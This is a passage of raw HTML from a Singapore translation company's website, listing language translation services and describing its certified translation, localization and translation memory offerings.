title="lng-1" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-1.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e343e91b" style=""><p data-css="tve-u-174e392ba71" style="text-align: center;">Arabic Translation Service</p></div></div></div></a></div></div><div class="tcb-flex-col"><div class="tcb-col"><a href="https://www.translationsingapore.com/languages/bahasa-indonesia-translation/" target="_blank" class="connectButton"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-174e3923547" data-link-wrap="true"><div class="tve-content-box-background" style="" data-css="tve-u-174e3782ae9" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e3940950" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e38e3a0c"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e38e0be6" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-152 jch-lazyloaded" alt="Translationsingapore" data-id="152" data-init-width="72" data-init-height="80" title="lng-2" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-2.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/lng-2.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"><noscript><img decoding="async" class="tve_image wp-image-152" alt="" data-id="152" data-init-width="72" data-init-height="80" title="lng-2" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-2.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e343e91b" style=""><p data-css="tve-u-174e392ba71" style="text-align: center;">Bahasa Indonesia Translation Service</p></div></div></div></a></div></div><div class="tcb-flex-col"><div class="tcb-col"><a href="https://www.translationsingapore.com/languages/bahasa-malaysia-translation/" target="_blank" class="connectButton"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-174e3923547" data-link-wrap="true"><div class="tve-content-box-background" style="" data-css="tve-u-174e3782ae9" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e393249d" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e38e3a0c"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e38e0be6" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-153 jch-lazyloaded" alt="Translationsingapore" data-id="153" data-init-width="72" data-init-height="80" title="lng-3" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-3.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/lng-3.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"><noscript><img decoding="async" class="tve_image wp-image-153" alt="" data-id="153" data-init-width="72" data-init-height="80" title="lng-3" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-3.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e343e91b" style=""><p data-css="tve-u-174e392ba71" style="text-align: center;">Bahasa Malaysia Translation Service</p></div></div></div></a></div></div><div class="tcb-flex-col"><div class="tcb-col"><a href="https://www.translationsingapore.com/languages/burmese-translation/" target="_blank" class="connectButton"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-174e3923547" data-link-wrap="true"><div class="tve-content-box-background" style="" data-css="tve-u-174e3782ae9" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e393249d" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e38e3a0c"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e38e0be6" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-154 jch-lazyloaded" alt="Translationsingapore" data-id="154" data-init-width="72" data-init-height="80" title="lng-4" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-4.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/lng-4.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"><noscript><img decoding="async" class="tve_image wp-image-154" alt="" data-id="154" data-init-width="72" data-init-height="80" title="lng-4" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-4.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e343e91b" style=""><p data-css="tve-u-174e392ba71" style="text-align: center;">Burmese Translation Service</p></div></div></div></a></div></div></div></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-174e369b7a6" style="--tcb-col-el-width: 971.6;"><div class="tcb-flex-row v-2 tcb--cols--4" data-css="tve-u-174e369bec9" style=""><div class="tcb-flex-col"><div class="tcb-col"><a href="https://www.translationsingapore.com/languages/chinese-translation/" target="_blank" class="connectButton"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-174e3923547" data-link-wrap="true"><div class="tve-content-box-background" style="" data-css="tve-u-174e3782ae9" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e393f442" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e38e3a0c"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e38e0be6" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-155 jch-lazyloaded" alt="Translationsingapore" data-id="155" data-init-width="72" data-init-height="80" title="lng-5" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-5.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/lng-5.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"><noscript><img decoding="async" class="tve_image wp-image-155" alt="" data-id="155" data-init-width="72" data-init-height="80" title="lng-5" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-5.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e343e91b" style=""><p data-css="tve-u-174e392ba71" style="text-align: center;">Chinese Translation Service</p></div></div></div></a></div></div><div class="tcb-flex-col"><div class="tcb-col"><a href="https://www.translationsingapore.com/languages/french-translation/" target="_blank" class="connectButton"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-174e3923547" data-link-wrap="true"><div class="tve-content-box-background" style="" data-css="tve-u-174e3782ae9" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e3940950" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e38e3a0c"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e38e0be6" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-156 jch-lazyloaded" alt="Translationsingapore" data-id="156" data-init-width="72" data-init-height="80" title="lng-6" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-6.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/lng-6.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"><noscript><img decoding="async" class="tve_image wp-image-156" alt="" data-id="156" data-init-width="72" data-init-height="80" title="lng-6" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-6.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e343e91b" style=""><p data-css="tve-u-174e392ba71" style="text-align: center;">French Translation Service</p></div></div></div></a></div></div><div class="tcb-flex-col"><div class="tcb-col"><a href="https://www.translationsingapore.com/languages/german-translation/" target="_blank" class="connectButton"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-174e3923547" data-link-wrap="true"><div class="tve-content-box-background" style="" data-css="tve-u-174e3782ae9" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e393249d" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e38e3a0c"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e38e0be6" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-157 jch-lazyloaded" alt="Translationsingapore" data-id="157" data-init-width="72" data-init-height="80" title="lng-7" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-7.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/lng-7.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"><noscript><img decoding="async" class="tve_image wp-image-157" alt="" data-id="157" data-init-width="72" data-init-height="80" title="lng-7" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-7.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e343e91b" style=""><p data-css="tve-u-174e392ba71" style="text-align: center;">German Translation Service</p></div></div></div></a></div></div><div class="tcb-flex-col"><div class="tcb-col"><a href="https://www.translationsingapore.com/languages/translation-services-for-indian-languages/" target="_blank" class="connectButton"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-174e3923547" data-link-wrap="true"><div class="tve-content-box-background" style="" data-css="tve-u-174e3782ae9" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e393249d" style=""><div class="tve-content-box-background"></div><div class="tve-cb" style="" data-css="tve-u-174e38e3a0c"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e38e0be6" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-158 jch-lazyloaded" alt="Translationsingapore" data-id="158" data-init-width="72" data-init-height="80" title="lng-8" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-8.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/lng-8.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"><noscript><img decoding="async" class="tve_image wp-image-158" alt="" data-id="158" data-init-width="72" data-init-height="80" title="lng-8" src="//translationsingapore.com/wp-content/uploads/2020/10/lng-8.png" data-width="72" data-height="80" data-css="tve-u-174e38e0bf5" loading="lazy" width="72" height="80"></noscript></span></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e343e91b" style=""><p data-css="tve-u-174e392ba71" style="text-align: center;">Indian Languages Translation Services</p></div></div></div></a></div></div></div></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e39c196c" style="" data-tcb_hover_state_parent=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/languages" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e39c1974">Read more</span></span> </a> </div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" style="" data-css="tve-u-174e5760b1f"><div class="tve-page-section-out" data-css="tve-u-174e56691cd" style=""></div><div class="tve-page-section-in" data-css="tve-u-17600d9b03f"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17516978650"><h3 class="" data-css="tve-u-174e389b3e0" style="text-align: center;">OUR SOLUTIONS</h3></div><div class="thrv_wrapper thrv_tabs_shortcode thrv-tabbed-content tve-tab-upgraded tcb-local-vars-root" data-ct-name="Tabs Template 06" data-ct="tabs-57617" data-element-name="Tabs" data-animation="appear" style="" data-css="tve-u-174e3a52a25" data-progress-style="0"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-group-edit-config" style="display: none !important"></div><div class="tve_scT tve-prevent-content-edit" data-selected="5"><ul class="tve_clearfix"> <li class="thrv_wrapper tve_tab_title_item tcb-icon-display tcb--column tcb-local-vars-root" data-tve-custom-colour="" data-css="tve-u-174e3a86948" style="" data-tcb_hover_state_parent="" data-icon-code="icon-caret-down-solid"><div class="tve-tab-icon" style=""><svg class="tcb-icon" viewBox="0 0 320 512" data-id="icon-caret-down-solid" data-name=""> <path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path> </svg></div><div class="tve_tab_title"><p class="tve-tab-text tcb-global-text-" style="" data-css="tve-u-174e3a6d741">Certified Translation Service</p></div></li><li class="thrv_wrapper tve_tab_title_item tcb-icon-display tcb--column tcb-local-vars-root" data-tve-custom-colour="" data-css="tve-u-174e3a86978" style="" data-tcb_hover_state_parent="" data-icon-code="icon-caret-down-solid"><div class="tve-tab-icon" style=""><svg class="tcb-icon" viewBox="0 0 320 512" data-id="icon-caret-down-solid" data-name=""> <path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path> </svg></div><div class="tve_tab_title"><p class="tve-tab-text tcb-global-text-" style="" data-css="tve-u-174e3a6d745">Translation Solutions By Industry</p></div></li><li class="thrv_wrapper tve_tab_title_item tcb-icon-display tcb--column tcb-local-vars-root" data-tve-custom-colour="" data-css="tve-u-174e3a52a26" style="" data-tcb_hover_state_parent="" data-icon-code="icon-caret-down-solid"><div class="tve-tab-icon" style=""><svg class="tcb-icon" viewBox="0 0 320 512" data-id="icon-caret-down-solid" data-name=""> <path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path> </svg></div><div class="tve_tab_title"><p class="tve-tab-text tcb-global-text-" style="" data-css="tve-u-174e3a6d745">Web Translation &amp; Localization Services</p></div></li><li class="thrv_wrapper tve_tab_title_item tcb-icon-display tcb--column tcb-local-vars-root" data-tve-custom-colour="" data-css="tve-u-174e3a86960" style="" data-tcb_hover_state_parent="" data-icon-code="icon-caret-down-solid"><div class="tve-tab-icon" style=""><svg class="tcb-icon" viewBox="0 0 320 512" data-id="icon-caret-down-solid" data-name=""> <path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path> </svg></div><div class="tve_tab_title"><p class="tve-tab-text tcb-global-text-" style="" data-css="tve-u-174e3a6d745">Software Translation &amp; Localization Services</p></div></li><li class="thrv_wrapper tve_tab_title_item tcb-icon-display tcb--column tcb-local-vars-root" data-tve-custom-colour="" data-css="tve-u-174e3a8696c" style="" data-tcb_hover_state_parent="" data-icon-code="icon-caret-down-solid"><div class="tve-tab-icon" style=""><svg class="tcb-icon" viewBox="0 0 320 512" data-id="icon-caret-down-solid" data-name=""> <path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path> </svg></div><div class="tve_tab_title"><p class="tve-tab-text tcb-global-text-" style="" data-css="tve-u-174e3a6d745">Translation MEMORY Management</p></div></li><li class="thrv_wrapper tve_tab_title_item tcb-icon-display tcb--column tcb-local-vars-root tve_tS tve-state-expanded" data-tve-custom-colour="" data-css="tve-u-174e3a86954" style="" data-tcb_hover_state_parent="" data-icon-code="icon-caret-down-solid"><div class="tve-tab-icon" style=""><svg class="tcb-icon" viewBox="0 0 320 512" data-id="icon-caret-down-solid" data-name=""> <path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path> </svg></div><div class="tve_tab_title"><p class="tve-tab-text tcb-global-text-" style="" data-css="tve-u-174e3a6d743">Pre-Press &amp; Print Management</p></div></li> </ul><div class="thrv_wrapper tve_tab_content tve_scTC" style="display: none;" data-css="tve-u-174e3a52a27"><div class="tve-content-box-background" data-css="tve-u-17600ce4322"></div><div class="tve-cb"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:0;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-medium-no-wrap tcb-mobile-wrap m-edit" data-css="tve-u-1751697fd39"><div class="tcb-flex-col" data-css="tve-u-174e5611092" style=""><div class="tcb-col" data-css="tve-u-174e5611099" style=""><div class="thrv_wrapper thrv_text_element"><h4 data-css="tve-u-174e561108c" class="">Certified Translation Service</h4><p data-css="tve-u-1764186d497" style="">Our trusted <strong><span data-css="tve-u-174e5611094" style="font-family: Lato;"><span style="color: rgb(0, 84, 163);" data-css="tve-u-174e5611093">Certified Translation Service covers ISO 17100 Certified Translation Process</span></span></strong><strong><span data-css="tve-u-174e5611094" style="font-family: Lato; font-weight: 300;"> </span></strong>and a Translation Accuracy Certification. We offer a one-stop service to help you arrange for your translations to be notarised by a <span style="color: rgb(0, 84, 163);">Notary Public</span> and the mandatory authentication by the <span style="color: rgb(0, 84, 163);">Singapore Academy of Law</span> for the following documents:</p><p data-css="tve-u-174e561108d" style="">• Birth &amp; Death Certificate<br>• Marriage &amp; Divorce Certificate<br>• Academical Qualification Certificate<br>• Transcripts<br>• Passports &amp; Identity Cards<br>• Driver’s license<br>• And more</p></div><div class="tcb-clear" data-css="tve-u-174e5611098"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e5611095" style="" data-tcb_hover_state_parent="" data-button-size="s"><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/certified-translation-service/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e5611096">Read more</span></span> </a> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-174e561108f" style=""><div class="tcb-col" data-css="tve-u-174e5611091" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e5611090"><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-165 jch-lazyload" alt="Translationsingapore" data-id="165" data-init-width="440" data-init-height="332" title="solution-image-1" src="[data-uri]" data-src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="440" data-height="332" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="440" height="332"><noscript><img decoding="async" class="tve_image wp-image-165" alt="" data-id="165" data-init-width="440" data-init-height="332" title="solution-image-1" src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="440" data-height="332" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="440" height="332" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png 440w, https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1-300x226.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></noscript></span></div></div></div></div></div></div></div><div class="thrv_wrapper tve_tab_content tve_scTC" style="display: none;" data-css="tve-u-174e3a52a27"><div class="tve-content-box-background" data-css="tve-u-17600ce432b"></div><div class="tve-cb"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:0;" data-css="tve-u-174e3a52a34"><div class="tcb-flex-row tcb--cols--1" data-css="tve-u-174e3a52a29" style=""><div class="tcb-flex-col" data-css="tve-u-174e565813e" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:0;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-174e565a5f2" style=""><div class="tcb-col" data-css="tve-u-174e565a5f9" style=""><div class="thrv_wrapper thrv_text_element"><h4 data-css="tve-u-174e565a5ec" class="">Translation Solutions By Industry</h4><p data-css="tve-u-174e565a5ed">There is no one-size-fits-all solution when it comes to translation. With more than 20 years of experience providing multilingual translation solutions, we are able to provide Customised Translation Solutions for different industries:</p><p data-css="tve-u-174e565a5ed">• Banking &amp; Finance Industry<br>• Consumer Electronics Industry<br>• Consumer Electronics Industry Information Technology Industry<br>• Legal Industry<br>• Pharmaceutical and Medical Industry</p></div><div class="tcb-clear" data-css="tve-u-17600d748b2"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-button-style="btn-tpl-58268" data-button-size="s" data-css="tve-u-17600d82252" style="" data-button-size-d="s"><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/translation-solutions-industry/" class="tcb-button-link tcb-plain-text connectButton" target="_blank"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-17600d985f2">Read more</span></span> </a> </div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-174e565a5ed"><br></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-174e565a5ef" style=""><div class="tcb-col" data-css="tve-u-174e565a5f1" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e565a5f0"><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-165 jch-lazyload" alt="Translationsingapore" data-id="165" data-init-width="440" data-init-height="332" title="solution-image-1" src="[data-uri]" data-src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="440" data-height="332" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="440" height="332"><noscript><img decoding="async" class="tve_image wp-image-165" alt="" data-id="165" data-init-width="440" data-init-height="332" title="solution-image-1" src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="440" data-height="332" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="440" height="332" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png 440w, https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1-300x226.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></noscript></span></div></div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper tve_tab_content tve_scTC" style="display: none;" data-css="tve-u-174e3a52a27"><div class="tve-content-box-background" data-css="tve-u-17600ce432e"></div><div class="tve-cb"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:0;" data-css="tve-u-174e3a52a34"><div class="tcb-flex-row tcb--cols--1" data-css="tve-u-174e3a52a29" style=""><div class="tcb-flex-col" data-css="tve-u-174e3a52a38" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:0;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-174e5660d4f" style=""><div class="tcb-col" data-css="tve-u-174e5660d56" style=""><div class="thrv_wrapper thrv_text_element"><h4 data-css="tve-u-174e5660d4a" class="">Web Translation &amp; Localization Services</h4><p data-css="tve-u-174e5660d4b" style="">We provide complete web translation and localization services to ensure clients bring a high-quality localized product and content to market quickly, efficiently, and cost-effectively, including:</p><p data-css="tve-u-174e5660d4b" style="">• Website globalization<br>• Unicode enablement<br>• Translation of HTML and XML files<br>• Translation of databases<br>• Localization of images, icons and designs<br>• Localization of numbering, currency and date formats</p></div><div class="tcb-clear" data-css="tve-u-174e5660d55"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e5660d53" style="" data-tcb_hover_state_parent=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/web-translation-localization-services/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e5660d54">Read more</span></span> </a> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-174e5660d4c" style=""><div class="tcb-col" data-css="tve-u-174e5660d4e" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e5660d4d"><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-165 jch-lazyload" alt="Translationsingapore" data-id="165" data-init-width="440" data-init-height="332" title="solution-image-1" src="[data-uri]" data-src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="440" data-height="332" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="440" height="332"><noscript><img decoding="async" class="tve_image wp-image-165" alt="" data-id="165" data-init-width="440" data-init-height="332" title="solution-image-1" src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="440" data-height="332" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="440" height="332" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png 440w, https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1-300x226.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></noscript></span></div></div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper tve_tab_content tve_scTC" style="display: none;" data-css="tve-u-174e3a52a27"><div class="tve-content-box-background" data-css="tve-u-17600ce4327"></div><div class="tve-cb"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:0;" data-css="tve-u-174e3a52a34"><div class="tcb-flex-row tcb--cols--1" data-css="tve-u-174e3a52a29" style=""><div class="tcb-flex-col" data-css="tve-u-174e5640d0c" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:0;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-174e5645dcf" style=""><div class="tcb-col" data-css="tve-u-174e5645dd6" style=""><div class="thrv_wrapper thrv_text_element"><h4 data-css="tve-u-174e5645dc9" class="">Software Translation &amp; Localization Services</h4><p data-css="tve-u-174e5645dcb">Our Software Translation and Localization services include:</p><p data-css="tve-u-174e5645dcb">• Software internationalization<br>• Unicode enablement<br>• Translation of HTML and XML files<br>• Translation of databases<br>• Localization of images, icons and designs<br>• Localization of numberings, currencies and date formats</p></div><div class="tcb-clear" data-css="tve-u-174e5645dd5"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e5645dd2" style="" data-tcb_hover_state_parent="" data-button-size="s"><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/software-translation-localization-services/" class="tcb-button-link tcb-plain-text connectButton"> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e5645dd3">Read more</span></span> </a> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-174e5645dcc" style=""><div class="tcb-col" data-css="tve-u-174e5645dce" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e5645dcd"><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-165 jch-lazyload" alt="Translationsingapore" data-id="165" data-init-width="440" data-init-height="332" title="solution-image-1" src="[data-uri]" data-src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="440" data-height="332" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="440" height="332"><noscript><img decoding="async" class="tve_image wp-image-165" alt="" data-id="165" data-init-width="440" data-init-height="332" title="solution-image-1" src="//translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png" data-width="440" data-height="332" style="" data-css="tve-u-174e3b9e7a1" loading="lazy" width="440" height="332" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1.png 440w, https://www.translationsingapore.com/wp-content/uploads/2020/10/solution-image-1-300x226.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></noscript></span></div></div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper tve_tab_content tve_scTC" style="display: none;" data-css="tve-u-174e3a52a27"><div class="tve-content-box-background" data-css="tve-u-17600ce4329"></div><div class="tve-cb"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:0;" data-css="tve-u-174e3a52a34"><div class="tcb-flex-row tcb--cols--1" data-css="tve-u-174e3a52a29" style=""><div class="tcb-flex-col" data-css="tve-u-174e564cf49" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:0;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-174e565020b" style=""><div class="tcb-col" data-css="tve-u-174e5650212" style=""><div class="thrv_wrapper thrv_text_element"><h4 data-css="tve-u-174e5650205" class="">Translation Memory Management</h4><p data-css="tve-u-174e5650207" style="">Our TMM system enables you to harness the latest technology to streamline your localization process. It empowers your organization with an intelligent database that combines accurate human translation with technologically controlled consistency. At Lingua Technologies International, top-notch human capital and advanced technology work together. Seamlessly integrated with our human translation efforts, our Translation Memory Management (TMM) system can process huge volumes of translation while improving efficiency and quality by leveraging previously approved translations, saving clients time and money.</p></div><div class="tcb-clear" data-css="tve-u-174e5650211"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e565020e" style="" data-tcb_hover_state_parent="" data-button-size="s"><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/translation-asset-management-tam/" 